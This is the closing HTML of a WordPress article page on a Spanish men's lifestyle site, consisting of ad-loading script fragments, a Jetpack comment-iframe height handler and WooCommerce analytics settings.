									divId: 'atatags-dynamic-top-69701bbbc2de4',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eros","La sensual Fotograf\u00eda subacu\u00e1tica de Neil Craver"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>